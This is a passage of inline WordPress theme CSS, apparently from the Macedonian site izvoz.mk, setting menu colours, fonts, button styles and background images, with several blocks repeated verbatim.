    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    

    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #dd3333;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #dd3333;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #dd3333;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #dd3333;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #dd3333;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-image: url('https://izvoz.mk/wp-content/uploads/2019/11/Izvoz-mk-300x253.jpg');
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }
    
    
    
    
    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #dd0202;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #dd0202;
    }
    



    
	.post .td-post-header .entry-title {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:20px;
	line-height:20px;
	font-style:oblique;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-size:20px;
	line-height:20px;
	font-style:oblique;
	text-transform:none;
	
    }
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #dd3333;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #dd3333;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, #000000 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    body, p {
    	font-size:18px;
	line-height:25px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://izvoz.mk/wp-content/uploads/2019/11/login-mod.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #000000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #000000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #000000;
    }
    
    


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #dd3333;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dd3333;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    

    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #dd3333;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #dd3333;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #dd3333;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #dd3333;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #dd3333;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-image: url('https://izvoz.mk/wp-content/uploads/2019/11/Izvoz-mk-300x253.jpg');
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }
    
    
    
    
    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #dd0202;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #dd0202;
    }
    



    
	.post .td-post-header .entry-title {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post blockquote p,
